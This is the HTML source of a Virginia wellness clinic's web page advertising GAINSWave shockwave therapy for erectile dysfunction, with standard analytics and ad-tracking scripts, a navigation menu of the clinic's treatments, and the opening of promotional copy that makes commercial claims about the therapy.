<link rel="https://api.w.org/" href="https://proactivwellnesscenters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://proactivwellnesscenters.com/wp-json/wp/v2/pages/4334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proactivwellnesscenters.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://proactivwellnesscenters.com/?p=4334' />
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="Eh3KvSspF_XEgvDJSeosGg-BX6K2NrCDkLL5iAyoSSY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7CW75ML71"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E7CW75ML71');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRZT267T');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


 <script type="text/javascript">
adroll_adv_id = "TDHWYJUIDNBBBOEQ7T2VGK";
adroll_pix_id = "IMSP2WRODBAGVGCOW34KSP";
(function () {
var oldonload = window.onload;
window.onload = function(){
__adroll_loaded=true;
var scr = document.createElement("script");
var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
scr.setAttribute('async', 'true');
scr.type = "text/javascript";
scr.src = host + "/j/roundtrip.js";
((document.getElementsByTagName('head') || [null])[0] ||
document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
if(oldonload){oldonload()}};
}());
 </script><!-- end Simple Custom CSS and JS -->
<style>.elp_form_message.success { color: #008000;font-weight: bold; } .elp_form_message.error { color: #ff0000; } .elp_form_message.boterror { color: #ff0000; } </style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="description" content="GAINSWave is the premier brand of Low Intensity Extracorporeal Shock Wave Therapy (Li-ESWT)  used to treat erectile dysfunction, Peyronie's disease and optimize sexual performance in Chevy Chase, VA. Shockwave therapy is high frequency low-intensity acoustic waves that rejuvenate the target area." /><link href="https://proactivwellnesscenters.com/gainswave-therapy/chevy-chase/rss-feed" rel="alternate" type="application/rss+xml" title="Proactive-Wellness-Centers-Chevy-Chase-VA-rss"/>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Proactive Wellness Centers RSS2 Feed" href="https://proactivwellnesscenters.com/feed/" />
<link rel="pingback" href="https://proactivwellnesscenters.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:120px; line-height: 120px; }
 .html_top_nav_header .av-logo-container{ height:120px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:202px; } 
</style>
<!--[if lt IE 9]><script src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://proactivwellnesscenters.com/wp-content/uploads/2018/05/favicon.png" type="image/png">

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KG269VN5' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			span.mrm-icon-right-of-rating {
     display: block !important;
   }
.mrm-review-header .clear {
    visibility: visible !important;
    overflow: visible !important;
    min-height: 30px;
    float: none;
    width: 300px;
    margin: 0 auto;
  }
@media only screen and (max-width: 767px) {
 iframe#JotFormIFrame-233435653543457 {
    height: 430px!important;
}
	ul#av-burger-menu-ul li {
    padding: 0px!important;
}
	
footer#socket {
    text-align: center;
}	

#socket .sub_menu_socket li {
    float: none;
    line-height: 32px;
}	
	
.lm-sec-two h1 {
    font-size: 30px!important;
    line-height: 40px!important;
}	
	
a.btn.button-banner {
    border: 1px solid #fff;
}
	
section.lm-sec-four-alt.lm-sec-padding,
section.lm-sec-six.lm-container-padding.pt-lg-0 {
    text-align: center;
}

.lm-banner-cta-btn.mt-lg-5 a, .col-lg-10.mt-4 a {
    margin: 10px 0!important;
}
	
section h2{
		font-size:25px!important;
	line-height:35px!important;
}	
	
.lm-banner-left h2 {
    font-size: 29px!important;
    line-height: 40px!important;
}
button.accordion-button {
    font-size: 16px;
    line-height: 25px;
}
	
}

.cjs-container {
    display: none !important;
}

.underline-custom {
    text-decoration: underline;
}
		</style>
		

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2.4
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:115-PLA:32
WP:6.9
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
			
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-6249922-1', 'auto');
ga('send', 'pageview');
</script>
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-W37KG7GEBT"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-W37KG7GEBT'); </script>
<meta name="google-site-verification" content="SfGUm560BUvqhFEYgZ2FXGJYOkUo6tWIPM2x-YU-F4E" />
</head>




<body data-rsssl=1 id="top" class="wp-singular page-template page-template-local-magic page-template-local-magic-php page page-id-4334 page-child parent-pageid-2632 wp-theme-enfold stretched lato verdana-websave _verdana " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_phone_active_right av_extra_header_active av_entry_id_4334'>
		
			      <div class='container'>
			      <div class='phone-info '><span><span class="mb">Setting the Standard in Individualized Care<br>Wellness, BHRT, Chronic Disease Treatment</span><br><span class="mb">Call Now&nbsp;</span><span class="tpn"><a class="fs-phone-route" data-phone-route="1054" href="tel:7038225003">(703) 822-5003</a></span></span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://proactivwellnesscenters.com/'><img height='100' width='300' src='https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png' alt='Proactive Wellness Centers' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://proactivwellnesscenters.com/home/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://proactivwellnesscenters.com/dr-lawson/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://proactivwellnesscenters.com/anti-aging/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Our Approach</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://proactivwellnesscenters.com/treatment-programs/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Treatment Programs</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/hormone-replacement/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Understanding hormone decline and BHRT</span></a>
	<ul class="sub-menu">
		<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/bioidentical-hormone-replacement-therapy-for-women/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BHRT For Women</span></a></li>
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/bioidentical-hormone-replacement-therapy-for-men/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BHRT For Men</span></a></li>
		<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/bioidentical-pellet-implant-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bioidentical Pellet Implant Therapy</span></a></li>
	</ul>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/hypothyroidism-and-hashimotos-thyroid-disease/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hypothyroidism and Hashimoto’s Thyroid Disease</span></a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/hormone-replacement/chronic-disease-diagnosis-and-treatment-approach/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Chronic Disease Diagnosis and Treatment Approach</span></a>
	<ul class="sub-menu">
		<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-cirs-mold-diagnosis-and-treatment-program/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CIRS/Mold Diagnosis and Treatment Program</span></a></li>
		<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-lyme-disease-diagnosis-and-treatment-program/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Lyme Disease Diagnosis and Treatment Program</span></a>
		<ul class="sub-menu">
			<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/supportive-oligonucleotide-therapy-sot/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Supportive Oligonucleotide Therapy (SOT) for Treatment of Lyme Disease</span></a></li>
		</ul>
</li>
		<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/fibromyalgia-and-fatigue-integrative-treatment-program/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fibro/Fatigue Treatment Program</span></a></li>
	</ul>
</li>
	<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/personalized-precision-medicine-with-advanced-nutrigenomics/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Personalized Precision Medicine Leveraging Advanced Nutrigenomics</span></a>
	<ul class="sub-menu">
		<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/mthfr-implications-and-treatment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MTHFR mutation Implications and Treatment</span></a></li>
	</ul>
</li>
	<li id="menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/covid-long-haulers-syndrome-diagnosis-and-treatment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Covid Long Haulers Diagnosis and Approach</span></a></li>
	<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/intestinal-permeability-leaky-gut-diagnosis-and-treatment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Intestinal Permeability / Leaky Gut Diagnosis and Treatment</span></a></li>
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-bredesen-protocol-strategies-to-improve-brain-health-and-reverse-cognitive-decline-resulting-from-alzheimers/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bredesen-Protocol Strategies to improve brain health and reverse cognitive decline resulting from Alzheimers</span></a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/heart-attack-and-stroke-prevention/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Heart Attack and Stroke Prevention</span></a></li>
	<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/advanced-peptides-for-wellness-healing-and-restoration/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Advanced Peptides for wellness, healing and restoration</span></a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/getting-started-with-a-proactive-wellness-treatment-plan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Getting Started with a Treatment Plan</span></a></li>
</ul>
</li>
<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Regenerative Medicine</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4428" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/shockwave-for-musculoskeletal-pain/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Shockwave for musculoskeletal pain relief</span></a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/prp-and-advanced-biologics-for-musculoskeletal-pain-relief/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Platelet Rich Plasma (PRP) and Advanced Biologics for musculoskeletal pain relief</span></a></li>
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-gainswave-mens-sexual-wellness-enhancement/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Northern Virginia GAINSwave Mens Sexual Wellness Enhancement</span></a></li>
	<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-femiwave-treatment-for-female-sexual-enhancement/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Northern Virginia FemiWave Therapy for Female Sexual Enhancement</span></a></li>
	<li id="menu-item-3003" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/pulsed-electro-magnetic-field-pemf-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pulsed Electro-Magnetic Field (PEMF) Therapy</span></a></li>
	<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hair-rejuvenation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hair Rejuvenation</span></a></li>
	<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/facial-rejuvenation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facial Rejuvenation</span></a></li>
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/?page_id=1944" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Regenerative medicine using advanced biologics</span></a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hair-rejuvenation-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hair Rejuvenation</span></a></li>
</ul>
</li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Weight Loss and Nutrition</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/metabolic-rejuvenation/semaglutide-enhances-metabolic-rejuvenation-for-maximum-safe-weight-loss/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GLP-1 medications enhance metabolic rejuvenation for maximum safe weight loss</span></a></li>
	<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/metabolic-rejuvenation/medical-weight-loss/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Metabolic Rejuvenation — Eliminating Weight Loss Resistance</span></a></li>
	<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/metabolic-rejuvenation/body-composition-analysis-total-metabolism-testing/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Body Composition Analysis – Total Metabolism Testing</span></a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/nutritional-supplements/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Nutrition &#038; Lifestyle</span></a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/nutritional-supplements/nutritional-supplementation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Nutritional Supplementation</span></a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/nutritional-supplements/iv-nutritional-therapies/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">IV Nutritional Therapies</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/high-dose-c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">High Dose C</span></a></li>
		<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/poly-mva-with-high-dose-c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Poly-MVA with High Dose C</span></a></li>
		<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/plaquex-treatment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PlaqueX Treatment</span></a></li>
		<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/phosphatidylcholine-iv-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PhosphatidylCholine IV Therapy</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://proactivwellnesscenters.com/events-resources/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Events &#038; Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/events-resources/reading-list/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Reading List</span></a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/events-resources/downloads/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Downloads</span></a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/events-resources/links/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Links</span></a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://proactivwellnesscenters.com/patient-reviews/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Reviews</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://proactivwellnesscenters.com/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/our-locations/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Locations</span></a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-10"><a href="https://proactivwellnesscenters.com/patient-area/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Area</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-11"><a target="_blank" href="https://stores.proactivwellnesscenters.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Online Store</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-12"><a href="https://proactivwellnesscenters.com/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	
<!--CSS-->
<link rel='stylesheet' href='/wp-content/lm-assets/lm-css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='/wp-content/lm-assets/lm-css/lm-gainswave-therapy-style.css?ver=1.0.0' type='text/css' media='all' />


<!--Content-->
    <div class="lm-main-wrapper">
        <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><head><style type="text/css">
    .lm-sec-two-right .fn_lm_more_link {
        font-size: 18px !important;
        font-weight: 700 !important;
        background: #dfc6b1 !important;
        padding: 5px 16px !important;
        border-radius: 30px !important;
        color: #fff !important;
        transition: all 0.5s linear !important;
    }

    .lm-sec-two-right .fn_lm_more_link:hover {
        background: #5ebacd !important;
        box-shadow: 0px 0 30px rgba(255, 255, 255, 0.3) !important;
        color: #fff !important;
    }

    .lm-listing-item .lm-listing-content .lm-btn {
        font-size: 18px !important;
        font-weight: 700 !important;
        background: #dfc6b1 !important;
        padding: 10px 18px !important;
        border-radius: 30px !important;
        color: #fff !important;
        transition: all 0.5s linear !important;
        border: none !important;
    }

    .lm-listing-item .lm-listing-content .lm-btn:hover {
        background: #5ebacd !important;
        box-shadow: 0px 0 30px rgba(255, 255, 255, 0.3) !important;
        color: #fff !important;
        border: none !important;
    }

    .thumb img {
        width: 150px;
    }
</style>
<section class="lm-banner-sec">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="lm-banner-left lm-col-left-padding" id="lm-link-one">
                    <h2>Providing Natural Solutions for Male Sexual Health</h2>
                    <h4>Is it Time for a Change?</h4>
                    <div class="lm-banner-cta-btn">
                        <a class="btn lm-button btn-two" href="tel:703-822-5003"><img class="phone-number pe-2" src="/wp-content/uploads/2022/11/lm-phone.png" alt="phone-number" title="phone-number"> 703-822-5003</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<section class="lm-sec-two lm-container-padding">
    <div class="container-fluid">
        <div class="row">
            <div class="col-lg-9">
                <div class="lm-sec-two-left lm-col-right-padding">
                    <h1><span class="color-text">ED Doctor Near Chevy Chase, VA</span></h1>
                    <p>There&rsquo;s not much we can count on in life, but if there&rsquo;s one guarantee, we can bet that our bodies change as we grow older. That&rsquo;s especially true for men as they age. One moment you&rsquo;re partying at the club, waking up refreshed, and hitting the gym. The next moment, getting out of bed is a chore. You&rsquo;re sore in places you never thought before, and hangovers don&rsquo;t just go away after a hot shower and a big breakfast.</p>
                    <p>And while sore joints and backaches can be treated with aspirin and ice, other signs of aging aren&rsquo;t as easy to treat. Of course, we&rsquo;re talking about erectile dysfunction or ED for short. Hearing those words sends shivers down most men&rsquo;s spines. It makes sense &ndash; looking through your search history and finding phrases like &ldquo;ED doctor Near Chevy Chase, VA&rdquo; is a scary thought.</p>
                    <p>If you&rsquo;re beginning to suffer from ED or you&rsquo;ve been dealing with performance issues for some time, it may seem like nobody understands your stress. However, ED is very common. More than 18 million men suffer from the condition in the U.S. Unfortunately, many of those men hide their performance issues without ever addressing them. If you&rsquo;re one of those men, and it feels like you&rsquo;re stuck in a rut with no help, we&rsquo;re here to tell you you&rsquo;re not alone. Proactive Wellness Centers, PLC is here to provide you with a long-lasting solution to help you regain confidence and perform like you used to.</p>
                    <img itemid="1" class="img-fluid my-4" src="/wp-content/uploads/2022/10/gainswave-therapy-chevy-chase-va-1.jpg" alt="Gainswave Therapy Chevy Chase, VA" title="Gainswave Therapy Chevy Chase, VA">
                    <h2 id="lm-link-two">The Proactive Wellness Center Difference</h2>
                    <p>Our programs are all about reversing and slowing the aging process, preventing disease, and treating chronically ill patients. We utilize a three-pronged approach:</p>
